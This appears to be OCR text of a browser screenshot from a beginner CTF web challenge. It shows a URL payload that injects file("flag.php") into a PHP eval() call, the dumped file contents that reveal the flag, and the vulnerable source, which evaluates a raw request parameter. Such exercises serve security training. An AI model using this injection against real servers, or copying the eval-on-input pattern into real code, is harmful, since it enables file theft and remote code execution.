 114.67.246.176:13545/?hello=file("flag.php")
火狐官方站点 新手上路 常用网址 京东商城 MySQL蜜罐获取攻击... CTF练习平台_挡我者... 网络安全实验室|网络... 适合新手的CTF靶场合... 会员登录_i春秋_在线... 【i春秋】-专注网络安... 移动
array(5) { [0]=> string(7) " string(34) " $flag = 'Too Young Too Simple'; " [2]=> string(16) " # echo $flag; " [3]=> string(44) " # flag{c106e730dd2e2d6706a3c8d3eabcc20b}; " [4]=> string(2) "?>" } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>